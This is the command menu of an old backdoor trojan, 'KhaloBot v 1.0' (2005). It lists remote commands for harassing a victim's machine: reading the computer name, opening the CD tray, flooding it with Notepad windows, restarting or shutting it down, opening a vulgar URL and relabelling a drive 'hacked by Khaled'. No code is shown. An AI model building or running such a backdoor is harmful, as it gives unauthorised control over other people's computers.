 ***********************************************
*Backdoor KhaloBot v 1.0 by Khaled (c) 2005*
***********************************************
<functions>
type =-info-= to get victims computername
type =-opencd-= to open victims cd rom
type =-bomb-= to bomb victim with notepad
type =-restart-= to restart victims machine
type =-url-= to start www.fuck.com
type =-down-= to shutdown remote machine
type =-label-= to rename label to hacked by Khaled
IP to connect